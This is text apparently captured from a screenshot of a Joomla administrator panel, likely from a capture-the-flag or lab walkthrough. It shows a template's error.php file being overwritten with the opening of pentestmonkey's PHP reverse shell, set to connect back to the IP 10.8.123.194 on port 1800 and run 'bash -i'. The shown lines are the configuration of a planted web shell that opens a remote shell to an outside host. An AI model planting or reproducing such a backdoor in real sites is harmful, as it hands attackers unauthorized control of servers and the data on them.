 System Users Menus Content Components Extensions Help joker
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.8.123.194';
8 $port = 1800;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';